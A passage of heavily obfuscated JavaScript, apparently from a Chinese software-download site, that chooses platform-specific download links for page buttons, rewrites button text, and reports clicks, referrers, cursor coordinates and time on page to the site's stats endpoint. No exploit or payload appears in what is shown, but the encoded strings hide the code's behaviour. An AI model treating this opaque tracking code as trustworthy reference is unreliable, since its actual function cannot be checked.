x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.en'+a0_0x3abe32(0x1be)+a0_0x3abe32(0x3a6)+a0_0x3abe32(0x11a)+'om']=[a0_0x3abe32(0x338)+a0_0x3abe32(0x274)+a0_0x3abe32(0x357)+a0_0x3abe32(0x16f)+a0_0x3abe32(0x437)],a0_0x3bf00a[a0_0x3abe32(0x186)+a0_0x3abe32(0x4b0)+a0_0x3abe32(0x3a1)+a0_0x3abe32(0x2ae)+'com']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x250)+a0_0x3abe32(0x25b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x1e0)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+'pzx'+a0_0x3abe32(0x310)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x298)+'tia'+a0_0x3abe32(0x328)+a0_0x3abe32(0x3eb)+'m']=['#do'+'wn_'+a0_0x3abe32(0x452)+a0_0x3abe32(0x450)],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x2b8)+a0_0x3abe32(0x49c)+a0_0x3abe32(0x140)+'om']=['.do'+a0_0x3abe32(0x1af)+'bit'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'_b'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.11'+'4sh'+a0_0x3abe32(0x41d)+'i.c'+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3ee)+a0_0x3abe32(0x36b)+'.az'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['m.1'+a0_0x3abe32(0x311)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x323)+'com']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x2e1)+'nji'+a0_0x3abe32(0x3e8)+'om']=['#ad'+a0_0x3abe32(0x2bb)+'ss',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+'.17'+a0_0x3abe32(0xf1)+a0_0x3abe32(0x218)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x17f)+'hud'+'.co'+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x304)+'6hu'+a0_0x3abe32(0x3f5)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x481)+'cc']=['.xz'+a0_0x3abe32(0x263)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x49f)+a0_0x3abe32(0x1a2)+'c']=['#do'+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0xf0)+'\x20a'];let downObj=a0_0x3bf00a;function isMobileDown(){const _0x36ea2a=a0_0x3abe32,_0x2decfa=navigator[_0x36ea2a(0x24d)+_0x36ea2a(0x168)+_0x36ea2a(0x1d5)]||navigator[_0x36ea2a(0x479)+_0x36ea2a(0x1c1)]||window['ope'+'ra'],_0x2d1ccd=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x36ea2a(0x3fc)+'t'](_0x2decfa['toL'+_0x36ea2a(0x184)+_0x36ea2a(0x1e2)+'se']());return _0x2d1ccd;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x1fda03=a0_0x3abe32,_0xfdc797=navigator[_0x1fda03(0x24d)+_0x1fda03(0x168)+_0x1fda03(0x1d5)]||navigator[_0x1fda03(0x479)+_0x1fda03(0x1c1)]||window[_0x1fda03(0x1f3)+'ra'];if(/iPad|iPhone|iPod/['tes'+'t'](_0xfdc797)&&!window[_0x1fda03(0x16c)+_0x1fda03(0xcc)+'am'])return _0x1fda03(0x27f);if(/android/i[_0x1fda03(0x3fc)+'t'](_0xfdc797))return _0x1fda03(0x439)+_0x1fda03(0x472)+'d';return _0x1fda03(0x321)+_0x1fda03(0x4ad)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x126)+a0_0x3abe32(0x28e)+'me'];window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x1f6)+'t'][a0_0x3abe32(0x2e6)+'lud'+'es']('sho'+a0_0x3abe32(0x14e)+a0_0x3abe32(0x21a)+'com')&&(currentUrlDown='/'+pageConfig[a0_0x3abe32(0x3b2)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0x3abe32(0x4a1)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0x3abe32(0x29d)]('dow'+a0_0x3abe32(0x4a6)+a0_0x3abe32(0x1a6)+a0_0x3abe32(0x2c2)+'o:'+currentDomain);function getDownUrl(){const _0x5b1df7=a0_0x3abe32;if(!numbersInUrlDown)return;try{showDomA();}catch(_0xfa14cc){let _0x32d0a0=setInterval(()=>{showDomA&&(clearInterval(_0x32d0a0),showDomA());},0x1f4);}let _0x2b87a2='';window[_0x5b1df7(0x3ae)+_0x5b1df7(0xa7)+'on'][_0x5b1df7(0x1f6)+'t'][_0x5b1df7(0x2e6)+_0x5b1df7(0x35a)+'es'](_0x5b1df7(0x2cf)+_0x5b1df7(0x3e7)+_0x5b1df7(0x285)+'.cn')?_0x2b87a2=currentDomain:_0x2b87a2=window[_0x5b1df7(0x3ae)+'ati'+'on'][_0x5b1df7(0x1f6)+'t'][_0x5b1df7(0xa4)+_0x5b1df7(0xe0)+'e'](/^m\./,_0x5b1df7(0xfe)+'.');const _0x2e6d3c={};_0x2e6d3c[_0x5b1df7(0x202)+_0x5b1df7(0x337)+'r']=document['ref'+_0x5b1df7(0x337)+'r'],$['aja'+'x']({'url':'//'+_0x2b87a2+(_0x5b1df7(0x413)+_0x5b1df7(0x498)+'etN'+'Dow'+_0x5b1df7(0x26c)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x5b1df7(0x433)+_0x5b1df7(0x49d)]-0x1],'type':_0x5b1df7(0x348),'data':_0x2e6d3c,'success':function(_0x2bcfba){const _0x5ea563=_0x5b1df7;mobileDown==0x0?downUrlFirst=mobileOS==='IOS'?_0x2bcfba['Ios'][0x0]:_0x2bcfba['Az'][0x0]?_0x2bcfba['Az'][0x0]:_0x2bcfba['Pc'][0x0]:downUrlFirst=_0x2bcfba['Pc'][0x0]?_0x2bcfba['Pc'][0x0]:_0x2bcfba['Az'][0x0]?_0x2bcfba['Az'][0x0]:_0x2bcfba[_0x5ea563(0x399)][0x0];downapk(),downType=_0x2bcfba['Pc'][0x0]?'电脑':_0x2bcfba['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x4240c3=a0_0x3abe32;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x37fab4={};_0x37fab4[_0x4240c3(0x3f1)]=window[_0x4240c3(0x3ae)+'ati'+'on']['hre'+'f'],_0x37fab4['hos'+'t']=window['loc'+_0x4240c3(0xa7)+'on']['hos'+'t'],_0x37fab4[_0x4240c3(0x99)+'e']=pageConfig['nam'+'e'],_0x37fab4['add'+_0x4240c3(0x1ce)+'s']=downUrlFirst,_0x37fab4[_0x4240c3(0x17b)+_0x4240c3(0x375)]=numbersInUrlDown[numbersInUrlDown[_0x4240c3(0x433)+_0x4240c3(0x49d)]-0x1],_0x37fab4['typ'+'e']=downType,_0x37fab4['Tab'+_0x4240c3(0xfb)+_0x4240c3(0x294)]=pageConfig?.[_0x4240c3(0x3b2)+'e'];const _0x50b9da={};_0x50b9da[_0x4240c3(0x3f1)]='//'+currentDomain+(_0x4240c3(0x413)+_0x4240c3(0x2cb)+_0x4240c3(0x3b7)+_0x4240c3(0x18a)+_0x4240c3(0x14f)+_0x4240c3(0x4bb)+_0x4240c3(0x288)+_0x4240c3(0x358)+'k2'),_0x50b9da[_0x4240c3(0x3c3)+'a']=_0x37fab4,_0x50b9da[_0x4240c3(0x3b2)+'e']=_0x4240c3(0x348),_0x50b9da[_0x4240c3(0x180)+'ces'+'s']=function(_0x1964c2){},_0x50b9da[_0x4240c3(0xc9)+'or']=function(){},$[_0x4240c3(0xb4)+'x'](_0x50b9da);}function getDownUrlNew(){const _0x345a63=a0_0x3abe32;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0xb4bd38='';window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x1f6)+'t'][_0x345a63(0x2e6)+_0x345a63(0x35a)+'es'](_0x345a63(0x320)+'33')&&window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x126)+_0x345a63(0x28e)+'me']['inc'+'lud'+'es'](_0x345a63(0x36e)+_0x345a63(0x401))?_0xb4bd38=numbersInUrlDown[numbersInUrlDown[_0x345a63(0x433)+'gth']-0x3]:_0xb4bd38=numbersInUrlDown[numbersInUrlDown['len'+'gth']-0x1];const _0xc6e86d={'id':_0xb4bd38,'tableName':pageConfig?.[_0x345a63(0x3b2)+'e'],'host':window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on']['hos'+'t'],'referer':window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x101)+'f'],'documentreferer':document['ref'+_0x345a63(0xc9)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x345a63(0x413)+_0x345a63(0x366)+_0x345a63(0x2a0)+_0x345a63(0x358)+_0x345a63(0x17d)+'et'),'data':_0xc6e86d,'type':_0x345a63(0x348),'success':function(_0x5755a5){const _0x3f0d7c=_0x345a63;_0x5755a5[_0x3f0d7c(0x3c3)+'a'][_0x3f0d7c(0x43d)+_0x3f0d7c(0x29b)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+'nlo'+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x3f0d7c(0x18a)+_0x3f0d7c(0x445)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x3f0d7c(0x27f)?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['ios'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0],downUrlAnother=_0x5755a5[_0x3f0d7c(0x3c3)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x3f0d7c(0x2e6)+_0x3f0d7c(0x35a)+'es']('res'+_0x3f0d7c(0x176)+_0x3f0d7c(0x273)+'id'))wpRid=new URL(downUrlFirst)[_0x3f0d7c(0x127)+_0x3f0d7c(0x252)+_0x3f0d7c(0x2a6)+_0x3f0d7c(0x132)]['get'](_0x3f0d7c(0x1ce)+_0x3f0d7c(0x176)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)['sea'+_0x3f0d7c(0x252)+_0x3f0d7c(0x2a6)+_0x3f0d7c(0x132)][_0x3f0d7c(0x16d)]('cha'+_0x3f0d7c(0x350)+'l');else downUrlFirst?.[_0x3f0d7c(0x2e6)+'lud'+'es']('app'+_0x3f0d7c(0x3c3)+_0x3f0d7c(0x234)+_0x3f0d7c(0x291)+_0x3f0d7c(0x25e)+_0x3f0d7c(0x47d)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x3f0d7c(0x433)+_0x3f0d7c(0x49d)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x1c4413){let _0x6ee113=setInterval(()=>{showDomA&&(clearInterval(_0x6ee113),showDomA());},0x1f4);}}else downUrlFirst=_0x5755a5['dat'+'a']['pc'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['ios'][0x0];downUrlFirst&&getOtherJs(),_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0]==undefined&&_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]==undefined&&_0x5755a5[_0x3f0d7c(0x3c3)+'a'][_0x3f0d7c(0x491)][0x0]==undefined?getDownUrl():downapk(_0x5755a5['dat'+'a']['pc'][_0x3f0d7c(0x433)+_0x3f0d7c(0x49d)]>0x0);},'error':function(){getDownUrl();}});}window['dow'+a0_0x3abe32(0x129)+'ge']?downObj[window[a0_0x3abe32(0x3ae)+a0_0x3abe32(0xa7)+'on']['hos'+'t']]?.[a0_0x3abe32(0x254)+'Eac'+'h'](_0x26c42f=>{const _0x1a83dd=a0_0x3abe32;let _0x360799='暂无'+(mobileDown===0x0?mobileOS===_0x1a83dd(0x27f)?'苹果':'安卓':'PC')+'版';$(_0x26c42f)[_0x1a83dd(0x284)+'t'](_0x360799);}):getDownUrlNew();function downapk(_0x4a0429){const _0x2d50bd=a0_0x3abe32;downObj[window[_0x2d50bd(0x3ae)+_0x2d50bd(0xa7)+'on'][_0x2d50bd(0x1f6)+'t']]?.[_0x2d50bd(0x254)+_0x2d50bd(0x309)+'h'](_0xcf8889=>{const _0x5ab183=_0x2d50bd;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x5ab183(0x3ae)+_0x5ab183(0xa7)+'on']['hos'+'t']['inc'+_0x5ab183(0x35a)+'es'](_0x5ab183(0x2cf)+_0x5ab183(0x3e7)+'net'+_0x5ab183(0x27b)))return;console[_0x5ab183(0x29d)](_0x5ab183(0x18a)+_0x5ab183(0x196)+_0x5ab183(0x170)+_0x5ab183(0xf7)+_0x5ab183(0x13f)+'\x20em'+'pty');let _0x53b977='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0xcf8889)[_0x5ab183(0x284)+'t'](_0x53b977);}else{if(_0x4a0429){if(mobileDown===0x1)$(_0xcf8889)['tex'+'t'](_0x5ab183(0x12c)+'下载');else{if(window[_0x5ab183(0x3ae)+'ati'+'on'][_0x5ab183(0x1f6)+'t']['ind'+_0x5ab183(0x400)+'f'](_0x5ab183(0x4b8)+_0x5ab183(0xa8)+_0x5ab183(0xf6)+_0x5ab183(0x3eb)+'m')!==-0x1&&mobileDown===0x0)$(_0x5ab183(0x177)+_0x5ab183(0x179)+_0x5ab183(0x331)+'m')[_0x5ab183(0x284)+'t'](_0x5ab183(0x231)+'电脑'),$(_0xcf8889)[_0x5ab183(0x284)+'t']('电脑资'+_0x5ab183(0x365)),$(_0xcf8889)[_0x5ab183(0x20a)+'er'](_0x5ab183(0x23a)+_0x5ab183(0x2cc)+_0x5ab183(0x2ba)+_0x5ab183(0xc6)+_0x5ab183(0x40f)+_0x5ab183(0x23b)+_0x5ab183(0x329)+_0x5ab183(0x161)+_0x5ab183(0x3a3)+'-al'+_0x5ab183(0x20b)+_0x5ab183(0x222)+'ent'+_0x5ab183(0x1b0)+_0x5ab183(0xa6)+_0x5ab183(0x198)+'：该页'+_0x5ab183(0xa1)+'安卓软'+_0x5ab183(0x2c5)+_0x5ab183(0x1cf)+_0x5ab183(0x460)+_0x5ab183(0x421)+_0x5ab183(0x410)+_0x5ab183(0x2f2)+_0x5ab183(0x3e4)+_0x5ab183(0x2c4)+'v>');else mobileDown===0x0&&($(_0xcf8889)[_0x5ab183(0x284)+'t'](_0x5ab183(0x12c)+'下载'),$(_0xcf8889)[_0x5ab183(0x20a)+'er'](_0x5ab183(0x23a)+_0x5ab183(0x2cc)+_0x5ab183(0x2ba)+_0x5ab183(0xc6)+_0x5ab183(0x40f)+_0x5ab183(0x23b)+_0x5ab183(0x329)+_0x5ab183(0x161)+_0x5ab183(0x3a3)+_0x5ab183(0xb5)+_0x5ab183(0x20b)+_0x5ab183(0x222)+_0x5ab183(0x1d5)+_0x5ab183(0x1b0)+_0x5ab183(0xa6)+_0x5ab183(0x198)+_0x5ab183(0x1f7)+_0x5ab183(0x248)+_0x5ab183(0x2f5)+'源，请'+_0x5ab183(0x431)+_0x5ab183(0x377)+'面下载'+_0x5ab183(0x45b)+'div'+'>'),$(_0xcf8889)['par'+_0x5ab183(0x1d5)]()[_0x5ab183(0x3cb)](_0x5ab183(0x29f)+_0x5ab183(0x2af)+'y',_0x5ab183(0x2e0)+'x'),$(_0xcf8889)['par'+_0x5ab183(0x1d5)]()['css']('fle'+_0x5ab183(0x200)+_0x5ab183(0x175)+'cti'+'on','col'+_0x5ab183(0x221)));}}$(_0x5ab183(0x478)+'y')['on'](_0x5ab183(0x182)+'ck',_0xcf8889,function(_0x447979){const _0x1ded8c=_0x5ab183;isAndPhone&&(downUrlFirst=downUrlOld);_0x447979['pre'+'ven'+_0x1ded8c(0xa0)+_0x1ded8c(0x1c7)+'lt']();const _0x2aa9f0=document[_0x1ded8c(0x3de)+'ate'+'Ele'+_0x1ded8c(0xc2)+'t']('a');_0x2aa9f0[_0x1ded8c(0x101)+'f']=downUrlFirst,_0x2aa9f0[_0x1ded8c(0x18a)+_0x1ded8c(0x445)+'ad']='';try{setTrack()&&clickAnotherNew('网站点'+'击',wpChannel,wpRid);}catch(_0x234d36){}let _0x4eeebe=_0x2aa9f0[_0x1ded8c(0x101)+'f'][_0x1ded8c(0x2e6)+_0x1ded8c(0x35a)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x30726f=validate(cryObject['sc']);_0x2aa9f0[_0x1ded8c(0x101)+'f']=_0x2aa9f0[_0x1ded8c(0x101)+'f']+_0x4eeebe+_0x1ded8c(0x388)+encodeURIComponent(_0x30726f);}actionObjDown['sta'+_0x1ded8c(0x398)+'me']=Math[_0x1ded8c(0xf4)+'or']((new Date()-window[_0x1ded8c(0x305)+_0x1ded8c(0x254)+_0x1ded8c(0x419)+'ce'][_0x1ded8c(0x1ee)+_0x1ded8c(0x2e5)][_0x1ded8c(0x205)+_0x1ded8c(0x219)+_0x1ded8c(0x2aa)+_0x1ded8c(0x35d)+_0x1ded8c(0x117)])/0x3e8),actionObjDown[_0x1ded8c(0x2d7)+_0x1ded8c(0x246)+_0x1ded8c(0x444)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x1ded8c(0x433)+_0x1ded8c(0x49d)]-0x1],actionObjDown[_0x1ded8c(0x1e6)+_0x1ded8c(0x3db)+_0x1ded8c(0x294)]=encodeURIComponent(_0x2aa9f0['hre'+'f']),actionObjDown['XY']=_0x447979[_0x1ded8c(0x182)+_0x1ded8c(0x1d5)+'X']+'*'+_0x447979[_0x1ded8c(0x182)+_0x1ded8c(0x1d5)+'Y'],actionObjDown['tag'+_0x1ded8c(0x21d)+'e']=_0x1ded8c(0x18a)+'n',actionObjDown[_0x1ded8c(0x4ac)+_0x1ded8c(0xfb)+_0x1ded8c(0x294)]=pageConfig?.[_0x1ded8c(0x3b2)+'e'],StatloadJs(actionObjDown),document['bod'+'y']['app'+'end'+'Chi'+'ld'](_0x2aa9f0),_0x2aa9f0[_0x1ded8c(0x182)+'ck'](),document[_0x1ded8c(0x478)+'y']['rem'+'ove'+_0x1ded8c(0x296)+'ld'](_0x2aa9f0);});}});}var StatUrl='//'+currentDomain+(a0_0x3abe32(0x3ab)+a0_0x3abe32(0x495)+a0_0x3abe32(0x288)+a0_0x3abe32(0x1b4)+a0_0x3abe32(0x18f)+'Inf'+'o');function a0_0x2ab6(){const _0x3f48c2=['yw4Z','zgvS','zxH0','vhLW','lNnM','BJmX','m29S','BMuU','DgmX','zw5K','l1n0','zw93','AxL4','Bg9J','lNfO','ode4','mZu1','DhLW','lMHH','Bs45','Bs42','zY5U','B2z0','zMXH','nJGU','odGU','lM1F','nNKU','lMDF','EhL4','C3mY','B3GT','EhnO','DhrV','zgf0','DgfN','B3rO','lMHF','oM5V','ugTJ','CM93','C2nQ','y3nZ','yY1I','AxPO','lNH1','Bs5Q','z2H0','z21S','BfjL','ic54','lM5L','BI13','Bs56','Cg9W','CgTI','lMT1','CgSU','C3no','AgvH','Dw1L','y3jL','DL9S','vxrM','lMvH','vg9W','B29U','6kofidW','BIbH','BMvK','y28U','ys5J','Bf9K','lNDP','lMnV','CY1N','lNnL','BNDY','D24T','nI5J','DxjS','B29N','nZe3','lNDW','zc5J','B25P','y2f0','otL4','CMiG','zcaU','BwX1','DgvZ','u3bP','nZKU','Dw5S','zxHp','zwfK','os5J','BMj0','B3jH','lNbZ','q0Xt','Ec5U','lNnO','D2vP','BJD4','BJCU','B0jY','lJq5','yNrU','y29S','B2LK','lMj0','DML2','l2fW','i2fK','lMXP','zM9F','Aw5K','B3uG','BwfU','lMrY','AgLQ','A2LS','B3vQ','yxjN','Df9N','BweU','BMrY','yxnO','BgKG','B3bK','ytPU','lMjY','idaP','Exv3','mtHN','ns5J','Bw90','lMjR','AsbH','zxDL','ywKU','C3r1','6k6/6zEU55s1','AMLY','BgvU','ChbL','As5U','zhjc','CIbH','C2HV','qw5K','zwLL','yZK5','CgHW','AxnF','Dg4P','BwDI','BKfU','lMH4','zc5Z','lNuT','ug9P','BMXV','Dg4T','AwXL','mxvZ','AgvU','mgfW','y2Tc','A2vT','yxi4','ic5I','DcGU','Dg9U','CMLH','yNv0','zgv0','BNmG','zs4X','i2DH','BMrV','lMDT','A3P1','lMXF','idWV','Es5J','z2nO','AgrJ','Atu2','5PsV5OYbqq','C2GU','EdeY','lMzK','AgvY','lND6','p3y9','Dg1P','zhvH','rhvJ','shvH','Bs5O','lMr0','zNqT','DIbH','ndqZ','lMn0','ywDL','CM9P','mJfN','lMnZ','CJGU','mtbW','lMr5','yM9K','DMvU','D24G','AxzP','BYbH','zhOU','B2DH','zsbH','lJeY','nwCU','Bs5T','Bs54','y3HP','C2LV','BwvF','BMTc','zwzL','t1bq','lMDV','BMH1','BwLW','AwPP','zMfU','ywLS','Bc1O','Aw9Z','igrP','BI5L','EMHP','yxqV','lMXV','Bs5W','As9h','EcbH','AxuU','ntuU','yw5X','z3rO','zgv2','lJu1','zc1S','Bwf0','twL1','zwqU','Dw50','D2vI','BMfW','BKXP','lwj0','zwiU','yw9N','Bs5S','DgfI','BM93','AwrL','u29N','BNnO','Dg9t','zwz0','Ag91','BhKU','Aw1P','B3HP','nNuU','Bw9K','EgL3','zf9V','BMSV','zxr5','C3qG','BMfT','BMDM','lMnO','x2jK','B3n5','AwvQ','mZG1otu3mgDVs1HztG','DerL','6z2I5lI66z2E','lMPZ','Bs5M','CMvW','zheU','jZ7MUkK','yxrP','zwXN','i2rV','zgzH','igXP','i2DV','ic5R','B3bJ','Bs5U','ANOU','ywKX','AwfW','zw11','ywPH','lwfS','z3mU','B3jF','lNPO','Bw9I','y2T2','B2nP','DtuU','z2OU','AMLL','D21P','mwCU','Cxb6','BwvU','B3f1','zNPP','DcbH','zt0N','yw95','nc40','zxjY','BMDZ','lM1P','DhjL','D2LK','ChnO','CgLK','EKj0','AwXP','y29T','lJy5','AgfW','BgvM','D25m','y2fU','y254','Bs5Z','CY5N','lMvK','Bs41','C3rY','ywrN','lJe3','BgfJ','igeG','Bs5P','yw5H','zYaU','C2vY','AxaU','CcbH','DxjH','BL9I','Aw5P','CY5J','AhCU','BwuW','t3jK','ntK5','yM94','D2fU','mtCWody1AMrxu1DN','zxmU','zMXV','DZG4','B29K','CNn0','mY5J','DgXL','BYaJ','Bgvo','CMDI','C2H1','D3D3','CMvd','BNrH','AhjL','DhmT','AgfY','DgL0','BL9S','zdiU','q0jd','AMmU','DtCU','C3jJ','nY5J','DJuU','AgfU','Dc1I','yxPH','DxHP','CM9n','DhjP','CgrV','z3HP','Dg9e','qMfP','yxj0','BIbZ','lMCT','mc5J','BMCU','ic50','z19K','yJiW','EwKU','AweU','BZLN','Bs5J','yw5N','y29U','yxrL','Cgf0','C2vH','Aw5M','BNbH','zcbH','lxDY','55s16isr54Mi','lM9R','AsbI','mdu3','zxiG','lJuZ','yw1Z','twvT','odaYntjUANHdvvC','x2rV','Bs5Y','BIaU','EhH5','mJi0zxvjB3jX','ANmU','z3CU','i2rI','Bs5H','igLT','igLZ','As5J','x2nV','B2fK','kdaS','DY5U','B2TZ','mtiX','EcaU','mJmU','lJuY','lMzH','kc53','EMKU','zwjV','DwPP','BMXP','mti2','yxiZ','zxLL','CZeX','lNPY','BNmU','BxHQ','mJfK','x2j0','BJeW','zxOU','DwnH','BwLU','idaS','CxH6','DxLV','BgLH','zdT0','nZqWnZq3y3v5tujM','lwf6','D25I','vxaT','ENnR','BMzV','CKfN','AI5N','yMHV','EMfS','tvnt','z2v0','Dg5Z','lxqT','BezP','EI5J','BM90','DxDN','6kEJ5P6q5AsX','AxjL','B3vY','i1jL','Adi0','C1n5','Dcb1','C29M','lMf0','AY9h','CgfU','lJG2','C3vJ','lJzT','y2XP','lM90','B3DL','Dw9V','Bs5L','Bs52','C3LL','Dxn6','zg93','z3vH','nZC1mZHIwvz2AwO','Aw1H','ExKU','D3nL','AMK1','DhL5','B2WU','ic5P','AM9P','B3HF','BLvY','Bs5I','6AAO5O+q56s6','B3v4','A2fU','AtG4','AZGU','yI5J','BgmU','lwrL','lNjL','i2j0','zY5J','yML0','zs5U','BwvK','AY5Q','lJKX','yMqG','ngqY','lJe4','yw9X','B3v0','lwrV','Axb0','D25F','zxi7','yw8U','zw5N','Dw85','qNjV','Bs5N','i25L','zwWG','zhDH','5z+l54k55lIk','zM8U','Ds5J','y3jR','DhuU','C2HH','Ec5N','mJbH','zg9Y','yw5K','mZGWyvzWt1np','ndu2','x2fU','CxCU','zMf1','Ew91','rgvj','Bxr4','Dg5F','Bs43','DgHL','CMvZ','6l2V5lU25lIn','zJGW','lMfK','y2fP','EhKU','BwuU','zw50','B2jH','D3bF','zwvU','Ec5J','CMfW','lMnJ','Bv9K','zwzP','zhvZ','Bs50','D24X','CgfN','CKnH','C3mG','CYbH','yM90','y2XH','nJbZ','BIaJ','otKU','yw5T','zsaU','mdG0','zcbS','DgLT','Dg8T','yMvP','C2T5','n3u3','B3bL','lMTN','yw4U','Ag9Z','77YA6k+L6lwe','Bs53','lMTH','lMHL','Dw5K','DNPH','ywPP','yY5J','EMHH','Ec1K','nY40','CMvM','DxjY','Awz5','BMf2','lJyX','BL9P','C2fM','lM1Z','ywz0','AwDU','ywrL','A29R','mIbS','B3LH','C21V','zg9T','BMz6','lMPP','Ewf5','BI5J','mtyXmdmYy3P6Auvp','Bc5J','AMLH','AwDH','ntyU','lJm3','BM8T','tMfT','Dc5J','CgmU','lwXP','Dw1U','oIbJ','C2OU','CL9I','lNPQ','AwvK','Dw90','BfrL','Bs5R','lNbL','lMnS','Atm2','B3uU','ndvzz01QzKm','wwfO','zMLS','5BMZ5y+W77YA','BcbS','nduU','ytiU','t0jY','BguU','icaU','yMSU','D24U','pgrP','B3i6','lwjV','Dwv3','i2rP','z2fT','Dc5U','Awf6','lM5F','Df9H','DgfU','n2qU','Aw9U','zv9K','5RQq5lI655s1','Bs4X','Dw9N','BgL2','odmU','DxnL','Ecbb','yY5N','lNfW','AZeY','CMnO','BNqG','zM9Y','ihvS','BYaG','BwPK','Dg9Y','zxiU','AgvP','ENH3','lJuX','Axv4','EMfP','DxLP','BMD1','lJv4','C29T','qNrU','lMfJ','C3CU','BMP1','icnH','lNLV','5OQL5AsX6lsL','BxrP','DxPO','BJ9P','lNb3','C291','mdGZ','qNrT','oc5J','m3vW','y2vF','DgfP','zM9U','nMDH','A2j1','B21Q','lMfU','B3DZ','lMnU','D3L4','CejV','C29S','su9t','EMjU','zwnY','ndruCwXIz2O','D2rX','Dgv4','BMv0','mtCX','DwWG','qwrK','lNrP','zw5J','zhKU','BMDO','zgjV','Ag5H','lNfJ','Bf9N','EgLH','lJm2','lJCY','yw1L','B20U','q2HP','Aw5R','lJe1','CY9T','AwXS','zMfZ','lMDe','Bg9N','B2rF','zgLZ','B3DU','zM8G','B3j5','EwXL','lMrV','y29Y','ugfY','BgfV','zxGG','lMLU','DgLV','C3nF','Cf9K','EMiU','mtaU','CgXH','CgS4','yw9I','z29V','x3rV','zhvI','zgj0','vunc','vvjm','nxrP','zgW5','DhLS','zhjL','zw55','lNjH','m21P','zM9I','ntz3','lMDH','CYbK','lMjV','l2rP','5lU277Ym5Q2K','D25S','lNHP','Dxr0','lMrF','z3LH','As9t','DIbZ','x2jV','nZe1','y29V','lNnH','lMjU','Es5N','zhqG','C3rH','lJvH','Bs5X','ywn0','AwfV','Bfn0','x2j1','B3qO','lwD1','lMrK','BMrZ','ANnI','zMXL','n3DH','zgvY','BgXZ','rwXL','Aw5N','Aw5J','CY1I','CJmZ','lNrV','CI5U','qM94','DcaU','AgfV','lNnV','CM9J','A2L0',